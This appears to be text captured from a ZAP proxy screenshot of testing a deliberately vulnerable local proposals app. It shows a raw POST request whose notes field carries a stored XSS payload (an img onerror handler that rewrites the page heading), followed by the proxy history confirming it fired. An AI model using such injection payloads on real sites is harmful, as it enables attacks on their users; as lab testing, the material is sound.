 Sessão sem Título - vulneravel - ZAP 2.17.0
Modo Padrão
Sites
Início Rápido
Requisição
Resposta
Solicitante
Cabeçalho: Visão Raw
Corpo: Visão Raw
Contextos
Contexto Padrão
Sites
POST http://127.0.0.1:3000/propostas/1/editar HTTP/1.1
Host: 127.0.0.1:3000
Proxy-Connection: keep-alive
Content-Length: 209
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
Origin: http://127.0.0.1:3000
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:3000/propostas/1/editar
Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: licita_vulneravel=3ac3269f34a2042ccc4dd9d34b5ee586897083afb7263184aeb468419e56ebe0
_csrf=7bf8962bd640b2d541af349ae27c67d4742dcd696646dd60&value=172800.00&notes=%3Cimg+src%3D%22%2Fimagem-inexistente%22+
onerror%3D%22document.querySelector%28%27h1%27%29.textContent%3D%27XSS+demonstrado%27%22%3E
Histórico
Localizar
Alertas
Output
Filtrar: OFF
Exportar
ID Origem Requisição de Timestamp Método URL Código Motivo RTT Tamanho do Corpo da Resposta Alerta Máximo Nota Marcadores (Tags)
70 Proxy 26/11/2026 23:41:46 GET http://127.0.0.1:3000/propostas/2 200 OK 10 ms 3.629 bytes
71 Proxy 26/11/2026 23:41:46 GET http://127.0.0.1:3000/assets/style.css 200 OK 3 ms 20.952 bytes
73 Proxy 26/11/2026 23:44:07 GET http://127.0.0.1:3000/ 200 OK 9 ms 6.814 bytes Form, Hidden
74 Proxy 26/11/2026 23:44:07 GET http://127.0.0.1:3000/assets/style.css 200 OK 4 ms 20.952 bytes
76 Proxy 26/11/2026 23:44:14 GET http://127.0.0.1:3000/propostas 200 OK 5 ms 3.566 bytes
77 Proxy 26/11/2026 23:44:14 GET http://127.0.0.1:3000/assets/style.css 200 OK 5 ms 20.952 bytes
79 Proxy 26/11/2026 23:44:18 GET http://127.0.0.1:3000/propostas/2 200 OK 9 ms 3.629 bytes
80 Proxy 26/11/2026 23:44:18 GET http://127.0.0.1:3000/assets/style.css 200 OK 4 ms 20.952 bytes
82 Proxy 26/11/2026 23:44:20 GET http://127.0.0.1:3000/propostas/2/editar 200 OK 4 ms 3.766 bytes Form, Hidden
84 Proxy 26/11/2026 23:44:20 GET http://127.0.0.1:3000/assets/style.css 200 OK 3 ms 20.952 bytes Comment
85 Proxy 26/11/2026 23:44:35 GET http://127.0.0.1:3000/propostas/1 200 OK 12 ms 3.636 bytes
86 Proxy 26/11/2026 23:44:35 GET http://127.0.0.1:3000/assets/style.css 200 OK 4 ms 20.952 bytes
88 Proxy 26/11/2026 23:44:37 GET http://127.0.0.1:3000/propostas/1/editar 200 OK 3 ms 3.772 bytes Form, Hidden
90 Proxy 26/11/2026 23:44:37 GET http://127.0.0.1:3000/assets/style.css 200 OK 9 ms 20.952 bytes
92 Proxy 26/11/2026 23:44:37 GET https://content-autofill.googleapis.com/v1/page... 200 OK 405 ms 28 bytes Baixo
93 Proxy 26/11/2026 23:44:37 GET https://content-autofill.googleapis.com/v1/page... 200 OK 331 ms 28 bytes
94 Proxy 26/11/2026 23:44:47 POST http://127.0.0.1:3000/propostas/1/editar 303 See Other 9 ms 0 bytes
95 Proxy 26/11/2026 23:44:47 GET http://127.0.0.1:3000/propostas/1 200 OK 4 ms 3.665 bytes
96 Proxy 26/11/2026 23:44:47 GET http://127.0.0.1:3000/assets/style.css 200 OK 7 ms 20.952 bytes
97 Proxy 26/11/2026 23:44:47 GET http://127.0.0.1:3000/imagem-inexistente 404 Not Found 7 ms 2.999 bytes
Alertas 0 2 1 3 Main Proxy: localhost:8080 Current Status 0 0 0 0 0 0 0 0 0 0